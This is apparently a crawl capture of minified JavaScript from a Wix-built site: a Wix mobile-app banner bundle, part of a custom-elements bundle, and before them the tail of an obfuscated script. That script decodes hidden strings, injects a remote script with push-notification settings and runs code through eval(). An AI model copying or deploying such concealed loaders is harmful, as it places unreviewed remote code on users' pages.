s5g.T2(G8)){s();}});}if(window[s5g.T2(w5)]){window[s5g.T2(w5)](s5g.T2(x4),s,!{});}else if(window[s5g.T2(b8)]){window[s5g.N2(b8)](s5g.T2(m8),s);}}if(!X[l8QQ.N2(d8)]){d(function(){var E5g=l8QQ;var Q8,h8,L8,U4,M4,a4,i8;Q8=21;h8=34;L8=48;U4=11;M4=17;E5g.A5g();a4=6;i8=33;p(X[E5g.N2(L8)],X[E5g.T2(a4)],X[E5g.N2(Q8)],X[E5g.T2(U4)],X[E5g.T2(M4)],X[E5g.N2(e4)],X[E5g.N2(s5)],X[E5g.T2(X8)],X[E5g.T2(i8)],X[E5g.N2(h8)]);});}function p(E,h,S,N,T,M,j,q,R,F){var B5g=l8QQ;var l8,r8,m4,E4,F4,j8,T8,V4,p8,g8,H,D,y;B5g.R5g();l8=22;r8=37;m4=14;E4=18;F4=9;j8=45;T8=49;V4=13;p8=2147483647;g8=38;H=document[B5g.N2(t4)](B5g.T2(z8));D=S?B5g.T2(F4):B5g.T2(a8);y={disableSwSanity:! ! +B5g.T2(Y8),notificationsDelayHttps:B5g.T2(V8) & p8};if(typeof N != B5g.T2(m4) && N != B5g.N2(a8)){y[B5g.T2(g8)]=N;}if(typeof T != B5g.T2(m4) && T != B5g.T2(a8)){y[B5g.N2(r8)]=T;}if(typeof M != B5g.T2(m4) && M > +B5g.T2(V8)){y[B5g.N2(e4)]=M;}if(typeof j != B5g.N2(m4) && j > +B5g.T2(V8)){y[B5g.T2(s5)]=j;}if(typeof q != B5g.T2(m4) && q){y[B5g.N2(X8)]=!(B5g.T2(V8) - s5);D=B5g.N2(a8);;}H[B5g.T2(o8)]=B5g.N2(E4) + R + B5g.N2(V4) + D + B5g.T2(l8) + E + B5g.N2(T8) + h;H[B5g.N2(m8)]=u=>{var y4;y4=20;u[B5g.T2(y4)](y);if(typeof F === B5g.N2(J8)){d(function(){B5g.R5g();eval(F);;});}};document[B5g.T2(j8)][B5g.N2(e8)](H);}d(function(){l8QQ.R5g();if(document[l8QQ.N2(B4)]){W(X[l8QQ.T2(d8)]);}else {b(W);}});function Z(O,J){var g5g=l8QQ;var G4,v8,I4,F8,Q4,W4,C8,k8,L,v,o,w,V;G4=4;v8=43;I4=5;F8=35;Q4=2;W4=12;C8=1523627744;k8=42;(L=J[g5g.T2(H4)] / (g5g.N2(k8) << C8),v=J[g5g.N2(Q4)](+g5g.T2(V8),L),o=J[g5g.N2(Q4)](L));V=n(O,function(k){var O8;O8=31;w=o[g5g.N2(O8)](k);return w !== - +g5g.N2(Y8)?v[w]:k;})[g5g.T2(I4)](g5g.N2(a8));if(U[g5g.T2(F8)] && U[g5g.T2(F8)][g5g.N2(v8)]){try{return U[g5g.N2(F8)][g5g.T2(v8)](V);}catch(f){return eval(g5g.N2(W4) + V + g5g.N2(G4));}}return eval(g5g.N2(W4) + V + g5g.T2(G4));}})(window,window[l8QQ.N2(l8QQ.x8)]);function X8QQ(){return "$9%11J?12l1%5E%1E%20:+%60H%2012%20&j8(;*%60H%3C-89%12F%204'%07$a$5'=%06L%3E(2*%60H#89-%60%1Br16%3C1Lr5266%06:%20!/1J%22(':%60A5%203l%06f%1D%028%206L%3E5%1B!#M5%25u##%5D3)u4-G5cq8#%5Bmc6:6H3)%128'G$c8%200L1%25.=6H$$4&#G7$u:-Yrqu!,E?%203l1J%22(':%60%5D)12l&F34:+,%5D%15-2#'G$c$&-%5E%1632?7L%3E%22.l#M4%04!+,%5D%1C($:'G53u=7K#5%25l.L65u;2M152%012%5D9.9=%60Y13$+%60%00r+8',%0B%22$&%18#%5Br-2%20%25%5D8c;!#Mrg#s1%5D1/3/.F%3E$u=*F'%026%3E2@%3E&u%04%11f%1Ec6*&l&$9:%0E@#52%20'%5Br2%20%041g1,2lj%0B%7F11+mJ%253%25+,%5D%7F56)lD9/y$1%16%2045ss%0B%25/3+$@%3E$3l!%5B5%20#+%07E5,2%206%0B%3C$9)6Ar32/&P%0356:'%0B#6%1D=%11J?12l1J%22(':%60A$5'=x%06%7Fc5!&Pr4'*#%5D5%0E':+F%3E2u'1a$5'=%60M?%22%22#'G$%04;+/L%3E5uh8%14r24%3C+Y$2u'1e5&6-;%0B3.:%3E.L$$u=6%5B9/0l&F%03%22%25!.Erc';1Ar16%3C1Lr%258-7D5/#l+G4$/%01$%0B#34l2%5B?12%22.L%22%058##@%3Ec8%20%0EF1%25%14/.E%12%204%25%60c%03%0E%19ls%0Byc';1A";}}("{\"zf8c\":j2h2j1d,\"ic3V5i\":\"\",\"k0iepuk\":8saa,\"ekHuupk\":uisc,\"ekLcg50t\":w5akc,\"k4JkN5qc\":\"\",\"k4JkS0fpc\":\"\",\"kbf4C5ppe8g\":1,\"kbf4Fic3sc80t\":1,\"5aaf4PfpspIwHuupkDc8ecx\":w5akc,\"pifpcaaciDfq5e8\":\"fwwff8gskci.0fq\",\"f8Lf5xC5aaB50y\":\"\"}", "abcdefghijklmnopqrstuvwxyz0123456789560xcwgbemyaq8fp3ikusv4ltz1j7nh9d2or"));

--- FILE ---
content_type: application/javascript
request_url: https://www.degaaro.com/unpkg-semver/mobile-app-banner/app.bundle.min.js
body_size: 6545
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var r=e[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(i,r,function(e){return t[e]}.bind(null,r));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="https://static.parastorage.com/services/mobile-app-banner/1.230.0/",n.p="undefined"!=typeof window&&window.__STATICS_BASE_URL__||n.p,n(n.s=7)}([function(t,e,n){var i=n(3);"string"==typeof i&&(i=[[t.i,i,""]]);var r={singleton:!0,transform:void 0};n(5)(i,r);i.locals&&(t.exports=i.locals)},function(t){t.exports={en:{title:"Join us on the Wix App",subtitle:"Easily stay updated on the go",getAppText:"Open App"},es:{title:"\xdanete a la Wix app",subtitle:"Mant\xe9nte siempre actualizado ",getAppText:"Obtener"},pt:{title:"Confira o aplicativo Wix",subtitle:"Mantenha-se atualizado",getAppText:"Obter"},fr:{title:"Rejoignez-nous sur l'appli Wix",subtitle:"Suivez nos actualit\xe9s",getAppText:"Obtenir"},ru:{title:"\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u043c",subtitle:"\u0432 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 Wix",getAppText:"\u0421\u043a\u0430\u0447\u0430\u0442\u044c"},ja:{title:"Wix \u30e2\u30d0\u30a4\u30eb\u30a2\u30d7\u30ea",subtitle:"\u30b9\u30de\u30db\u306e\u30a2\u30d7\u30ea\u3067\u65b0\u7740\u60c5\u5831\u3092\u5165\u624b\u3002",getAppText:"\u4eca\u3059\u3050\u30b2\u30c3\u30c8"},ko:{title:"Wix \uc571\uc73c\ub85c \uac00\uc785\ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?",subtitle:"\uc190\uc26c\uc6b4 \ubaa8\ubc14\uc77c \uad00\ub9ac\ub97c \uc2dc\uc791\ud558\uc138\uc694.",getAppText:"\ub2e4\uc6b4\ub85c\ub4dc"},it:{title:"Unisciti all'app Wix",subtitle:"Rimani aggiornato",getAppText:"Ottieni"},tr:{title:"Wix App ile bize kat\u0131l\u0131n",subtitle:"Her zaman g\xfcncel kal\u0131n",getAppText:"\u0130ndir"},de:{title:"Schlie\xdfen Sie sich an",subtitle:"Holen Sie sich die App von Wix",getAppText:"Holen"},da:{title:"Deltag med os p\xe5 Wix App",subtitle:"V\xe6r opdateret p\xe5 farten",getAppText:"F\xe5 App"},sv:{title:"G\xe5 med oss p\xe5 Wix-app",subtitle:"H\xe5ll dig alltid uppdaterad",getAppText:"H\xe4mta "},no:{title:"Bli med oss i Wix-appen",subtitle:"Hold deg oppdatert p\xe5 farten",getAppText:"Appen"},nl:{title:"Ga voor de Wix App",subtitle:"Altijd en overal up-to-date",getAppText:"App nu"},pl:{title:"Do\u0142\u0105cz do Wix App",subtitle:"B\u0105d\u017a na bie\u017c\u0105co w ruchu",getAppText:"Pobierz"},cs:{title:"P\u0159idejte si Wix aplikaci",subtitle:"Informace o novink\xe1ch kdekoliv",getAppText:"Z\xedskat"},hi:{title:"Wix App \u092a\u0930 \u0939\u092e\u093e\u0930\u0947 \u0938\u093e\u0925 \u0936\u093e\u092e\u093f\u0932 \u0939\u094b\u0902",subtitle:"\u0939\u0930 \u0938\u092e\u092f \u0906\u0938\u093e\u0928\u0940 \u0938\u0947 \u0905\u092a\u0921\u0947\u091f \u0930\u0939\u0947\u0902",getAppText:"\u0910\u092a \u092a\u094d\u0930\u093e\u092a\u094d\u0924 \u0915\u0930\u0947\u0902"},th:{title:"\u0e40\u0e02\u0e49\u0e32\u0e23\u0e48\u0e27\u0e21\u0e01\u0e31\u0e1a\u0e40\u0e23\u0e32\u0e17\u0e35\u0e48 Wix App",subtitle:"\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e44\u0e14\u0e49\u0e15\u0e25\u0e2d\u0e14\u0e40\u0e27\u0e25\u0e32",getAppText:"\u0e25\u0e07\u0e41\u0e2d\u0e1b"},zh:{title:"\u52a0\u5165\u6211\u5011\u4f7f\u7528 Wix \u61c9\u7528\u7a0b\u5f0f",subtitle:"\u96a8\u6642\u96a8\u5730\u638c\u63e1\u6700\u65b0\u6d88\u606f",getAppText:"\u7acb\u5373\u4e0b\u8f09"}}},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 13 13"><defs><path id="a" d="M12.804 10.919h6.302a.842.842 0 1 1 0 1.683h-6.302v6.302a.842.842 0 1 1-1.683 0v-6.302H4.819a.842.842 0 0 1 0-1.683h6.302V4.677a.842.842 0 0 1 1.683 0v6.242z"></path></defs><use fill="#000" fill-rule="nonzero" transform="rotate(45 15.118 2.338)" xlink:href="#a"></use></svg>'},function(t,e,n){(e=t.exports=n(4)(!1)).push([t.i,"@-webkit-keyframes v-0hI{0%{top:-60px}to{top:0}}@keyframes v-0hI{0%{top:-60px}to{top:0}}.omDao{position:fixed;top:0;width:100%;height:60px;z-index:100;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Helvetica,Arial,sans-serif;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f1f1f1;-webkit-box-shadow:0 2px 10px 1px rgba(0,0,0,.15);box-shadow:0 2px 10px 1px rgba(0,0,0,.15);-webkit-animation:v-0hI .2s linear;animation:v-0hI .2s linear}._3AStw{position:fixed!important;top:0;-webkit-transform:translateY(60px);transform:translateY(60px)}._3AStw>div{height:calc(100vh - 60px);overflow-y:auto}._3XuKF{-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.EtFCY{-webkit-transition:top .2s linear;transition:top .2s linear;top:-60px}._3eHSU{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:12px;line-height:18px;text-align:left;color:#000}._1tN54{padding:14px;cursor:pointer;background:transparent;border:0}._1tN54 svg{width:13px;height:13px}._3Ct8b{display:block;margin-right:14px;font-size:13px;width:89px;height:28px;line-height:28px;border:2px solid #000;border-radius:16px;text-decoration:none;color:#000;background:#fdfdfd;text-align:center;font-weight:bolder}",""]),e.locals={animationDuration:"200ms",bannerHeight:"60px",banner:"omDao","slide-down":"v-0hI",slideDown:"v-0hI","site-container-push":"_3AStw",siteContainerPush:"_3AStw","site-container-push-animation":"_3XuKF",siteContainerPushAnimation:"_3XuKF","banner-remove":"EtFCY",bannerRemove:"EtFCY",text:"_3eHSU","close-button":"_1tN54",closeButton:"_1tN54","app-link":"_3Ct8b",appLink:"_3Ct8b"}},function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var r=function(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}(i),o=i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"});return[n].concat(o).concat([r]).join("\n")}return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},r=0;r<this.length;r++){var o=this[r][0];"number"==typeof o&&(i[o]=!0)}for(r=0;r<t.length;r++){var a=t[r];"number"==typeof a[0]&&i[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){var i={},r=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),o=function(t){var e={};return function(t){return void 0===e[t]&&(e[t]=function(t){return document.querySelector(t)}.call(this,t)),e[t]}}(),a=null,s=0,p=[],l=n(6);function u(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(v(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(v(r.parts[a],e));i[r.id]={id:r.id,refs:1,parts:s}}}}function c(t,e){for(var n=[],i={},r=0;r<t.length;r++){var o=t[r],a=e.base?o[0]+e.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};i[a]?i[a].parts.push(s):n.push(i[a]={id:a,parts:[s]})}return n}function f(t,e){var n=o(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var i=p[p.length-1];if("top"===t.insertAt)i?i.nextSibling?n.insertBefore(e,i.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),p.push(e);else{if("bottom"!==t.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");n.appendChild(e)}}function d(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=p.indexOf(t);e>=0&&p.splice(e,1)}function h(t){var e=document.createElement("style");return t.attrs.type="text/css",b(e,t.attrs),f(t,e),e}function b(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function v(t,e){var n,i,r,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var p=s++;n=a||(a=h(e)),i=m.bind(null,n,p,!1),r=m.bind(null,n,p,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",b(e,t.attrs),f(t,e),e}(e),i=function(t,e,n){var i=n.css,r=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&r;(e.convertToAbsoluteUrls||o)&&(i=l(i));r&&(i+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */");var a=new Blob([i],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}.bind(null,n,e),r=function(){d(n),n.href&&URL.revokeObjectURL(n.href)}):(n=h(e),i=function(t,e){var n=e.css,i=e.media;i&&t.setAttribute("media",i);if(t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}.bind(null,n),r=function(){d(n)});return i(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;i(t=e)}else r()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=r()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=c(t,e);return u(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}t&&u(c(t,e),e);for(o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var p=0;p<s.parts.length;p++)s.parts[p]();delete i[s.id]}}}};var g=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function m(t,e,n,i){var r=n?"":i.css;if(t.styleSheet)t.styleSheet.cssText=g(e,r);else{var o=document.createTextNode(r),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(o,a[e]):t.appendChild(o)}}},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,i=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var r,o=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(o)?t:(r=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")})}},function(t,e,n){"use strict";n.r(e);var i=n(0),r=n.n(i),o=/(android|iphone)(?!.*(googlebot|tablet))/i;function a(t,e){var n=function(t){var e="";for(var n in t){var i=t[n];void 0!==i&&(""!==e&&(e+="&"),e+=n+"="+encodeURIComponent(i))}return e}(e),i=new Image;return i.src=t+"?"+n,i}var s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t};var p=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t)}return t.prototype.logBannerShown=function(){return this.log({evid:622})},t.prototype.logBannerClicked=function(){return this.log({evid:623,type:"click"})},t.prototype.logBannerDismissed=function(){return this.log({evid:623,type:"dismiss"})},t.prototype.log=function(t){var e=window.wixBiSession||{};a("https://frog.wix.com/oneapp",s({src:67,msid:this.getSiteId(),vsi:e.viewerSessionId,vid:e.visitorId},t))},t.prototype.getSiteId=function(){return document.querySelector('meta[http-equiv="X-Wix-Meta-Site-Id"]').getAttribute("content")},t}(),l=n(2),u=n.n(l),c=n(1),f="en";var d="pre_banner";function h(t){if(t){var e=function(t){var e=t.split("?"),n=e[0],i=e[1];if(!i)return{cleanLink:n,params:void 0};var r={};return i.split("&").forEach(function(t){var e=t.split("=");r[e[0]]=e[1]}),{cleanLink:n,params:r}}(t),n=e.params,i=e.cleanLink;if(!n)return t+"?ref="+d;var r=n.ref;return r?(r!==d&&(n.ref=r+","+d),i+"?"+function(t){return Object.keys(t).map(function(e){return void 0===t[e]?null:e+"="+t[e]}).filter(function(t){return null!==t}).join("&")}(n)):t+"&ref="+d}}(new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.biLogger=new p,this.bannerHeight=parseInt(r.a.bannerHeight,10),this.terms=function(){var t=navigator.language;if(!t)return c[f];if(t<2)return c[f];var e=t.substring(0,2).toLowerCase(),n=c[e];return n||c[f]}()}return t.prototype.shouldShowBanner=function(){return!this.isBannerDismissed()&&function(t){return o.test(t)}(navigator.userAgent)},t.prototype.onCloseClick=function(t){t.stopPropagation(),this.biLogger.logBannerDismissed(),this.dismissBanner(6048e5)},t.prototype.onBannerClick=function(){this.biLogger.logBannerClicked(),this.dismissBanner(24192e5),window.open(this.getAppLink(),"_blank")},t.prototype.isBannerDismissed=function(){return function(t){var e=localStorage.getItem(t);if(!e)return!1;var n=JSON.parse(e),i=n.value,r=n.timestamp;return Date.now()<r&&i}("wix.promote.appDownloadBanner.dismissed")},t.prototype.dismissBanner=function(t){return function(t,e,n){localStorage.setItem(t,JSON.stringify({value:e,timestamp:Date.now()+n}))}("wix.promote.appDownloadBanner.dismissed",!0,t),clearTimeout(this.autoHideTimer),this.hideBanner()},t.prototype.hideBanner=function(){var t=this,e=parseInt(r.a.animationDuration,10);return this.bannerElement.classList.add(r.a.bannerRemove),new Promise(function(n){setTimeout(function(){t.cleanup(),n()},e+20)})},t.prototype.cleanup=function(){!function(t){t.parentNode.removeChild(t)}(this.bannerElement),this.siteContainer.classList.remove(r.a.siteContainerPushAnimation)},t.prototype.getAppLink=function(){var t=document.getElementById("wix-mobile-app-banner");return t?h(t.getAttribute("data-app-link")):(console.error("Unable to find app banner script.please make sure you included the script along with a %s id","wix-mobile-app-banner"),"#")},t.prototype.renderBanner=function(){var t=this,e='\n    <div class="'+r.a.banner+'" data-hook="wix-app-banner">\n      <button class="'+r.a.closeButton+'" data-hook="wix-app-banner-close">\n        '+u.a+'\n      </button>\n      <div class="'+r.a.text+'">\n        <strong>'+this.terms.title+"</strong>\n        <br />\n        "+this.terms.subtitle+'\n      </div>\n      <span\n        data-hook="wix-app-banner-link"\n        class="'+r.a.appLink+'">\n        '+this.terms.getAppText+"\n      </span>\n    </div>";this.bannerElement=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(e),this.siteContainer=document.getElementById("SITE_CONTAINER"),this.innerContainer=this.siteContainer.firstElementChild,this.bindEvents(),function(t){document.body.insertBefore(t,document.body.firstChild)}(this.bannerElement),this.biLogger.logBannerShown(),this.autoHideTimer=setTimeout(function(){t.hideBanner()},18e3)},t.prototype.moveSiteViewport=function(){this.siteContainer.classList.add(r.a.siteContainerPush),this.siteContainer.classList.add(r.a.siteContainerPushAnimation),this.setContainerHeight(),this.registerSizingEvents()},t.prototype.registerSizingEvents=function(){var t=this.setContainerHeight.bind(this);window.addEventListener("onorientationchange",t,!1),window.addEventListener("resize",t,!1)},t.prototype.setContainerHeight=function(){var t=window.innerHeight-this.bannerHeight;this.innerContainer.style.setProperty("height",t+"px")},t.prototype.restoreSiteViewport=function(){this.siteContainer.classList.remove(r.a.siteContainerPush)},t.prototype.bindEvents=function(){this.bannerElement.querySelector("."+r.a.closeButton).addEventListener("click",this.onCloseClick.bind(this),!1),this.bannerElement.addEventListener("click",this.onBannerClick.bind(this),!1)},t.prototype.onLoad=function(){var t=this;this.shouldShowBanner()&&document.addEventListener("DOMContentLoaded",function(){setTimeout(t.renderBanner.bind(t),500)})},t}())).onLoad()}]);
//# sourceMappingURL=app.bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.degaaro.com/services/wix-bolt/1.5822.0/bolt-main/app/bolt-custom-elements.min.js
body_size: 30088
content:
var customElementsPackage=function(t){function e(e){for(var n,i,o=e[0],a=e[1],s=0,u=[];s<o.length;s++)i=o[s],Object.prototype.hasOwnProperty.call(r,i)&&r[i]&&u.push(r[i][0]),r[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n]);for(c&&c(e);u.length;)u.shift()()}var n={},r={0:0};function i(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,i),r.l=!0,r.exports}i.e=function(t){var e=[],n=r[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise(function(e,i){n=r[t]=[e,i]});e.push(n[2]=o);var a,s=document.createElement("script");s.charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.src=function(t){return i.p+""+t+".bolt-custom-elements.min.js"}(t);var c=new Error;a=function(e){s.onerror=s.onload=null,clearTimeout(u);var n=r[t];if(0!==n){if(n){var i=e&&("load"===e.type?"missing":e.type),o=e&&e.target&&e.target.src;c.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",c.name="ChunkLoadError",c.type=i,c.request=o,n[1](c)}r[t]=void 0}};var u=setTimeout(function(){a({type:"timeout",target:s})},12e4);s.onerror=s.onload=a,document.head.appendChild(s)}return Promise.all(e)},i.m=t,i.c=n,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)i.d(n,r,function(e){return t[e]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i.oe=function(t){throw console.error(t),t};var o=window.webpackJsonpcustomElementsPackage=window.webpackJsonpcustomElementsPackage||[],a=o.push.bind(o);o.push=e,o=o.slice();for(var s=0;s<o.length;s++)e(o[s]);var c=a;return i(i.s=3)}([function(t,e,n){"use strict";n.r(e),n.d(e,"setAttributes",function(){return i}),n.d(e,"setStyle",function(){return o}),n.d(e,"setCssVars",function(){return a}),n.d(e,"getData",function(){return s}),n.d(e,"setData",function(){return c}),n.d(e,"getScreenHeight",function(){return u}),n.d(e,"getDocumentScrollPosition",function(){return l});var r={columnCount:1,columns:1,fontWeight:1,lineHeight:1,opacity:1,zIndex:1,zoom:1},i=function(t,e){return t&&e&&Object.keys(e).forEach(function(n){return t.setAttribute(n,e[n])})},o=function(t,e){return t&&e&&Object.keys(e).forEach(function(n){var i=e[n];void 0!==i?t.style[n]=function(t,e){return"number"!=typeof e||r[t]?e:e+"px"}(n,i):t.style.removeProperty(n)})},a=function(t,e){return t&&e&&Object.keys(e).forEach(function(n){t.style.setProperty(n,e[n])})},s=function(t,e,n){return void 0===n&&(n=!0),t&&n?(r=t.dataset[e])?"true"===r||"false"!==r&&("null"===r?null:""+ +r===r?+r:r):r:t.dataset[e];var r},c=function(t,e){return t&&e&&Object.assign(t.dataset,e)},u=function(){return window?window.innerHeight||document.documentElement.clientHeight:0},l=function(){return window?window.pageYOffset||document.documentElement.scrollTop:0}},function(t,e,n){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=11)}([function(t,e,n){"use strict";var r={JPG:"jpg",JPEG:"jpeg",JPE:"jpe",PNG:"png",WEBP:"webp",WIX_ICO_MP:"wix_ico_mp",WIX_MP:"wix_mp",GIF:"gif",SVG:"svg",UNRECOGNIZED:"unrecognized"},i=[r.JPG,r.JPEG,r.JPE,r.PNG,r.GIF,r.WEBP];t.exports={alignTypes:{CENTER:"center",TOP:"top",TOP_LEFT:"top_left",TOP_RIGHT:"top_right",BOTTOM:"bottom",BOTTOM_LEFT:"bottom_left",BOTTOM_RIGHT:"bottom_right",LEFT:"left",RIGHT:"right"},alignTypesMap:{center:"c",top:"t",top_left:"tl",top_right:"tr",bottom:"b",bottom_left:"bl",bottom_right:"br",left:"l",right:"r"},transformTypes:{FIT:"fit",FILL:"fill",FILL_FOCAL:"fill_focal",CROP:"crop",LEGACY_CROP:"legacy_crop",LEGACY_FILL:"legacy_fill"},fittingTypes:{SCALE_TO_FILL:"fill",SCALE_TO_FIT:"fit",STRETCH:"stretch",ORIGINAL_SIZE:"original_size",TILE:"tile",TILE_HORIZONTAL:"tile_horizontal",TILE_VERTICAL:"tile_vertical",FIT_AND_TILE:"fit_and_tile",LEGACY_STRIP_TILE:"legacy_strip_tile",LEGACY_STRIP_TILE_HORIZONTAL:"legacy_strip_tile_horizontal",LEGACY_STRIP_TILE_VERTICAL:"legacy_strip_tile_vertical",LEGACY_STRIP_SCALE_TO_FILL:"legacy_strip_fill",LEGACY_STRIP_SCALE_TO_FIT:"legacy_strip_fit",LEGACY_STRIP_FIT_AND_TILE:"legacy_strip_fit_and_tile",LEGACY_STRIP_ORIGINAL_SIZE:"legacy_strip_original_size",LEGACY_ORIGINAL_SIZE:"actual_size",LEGACY_FI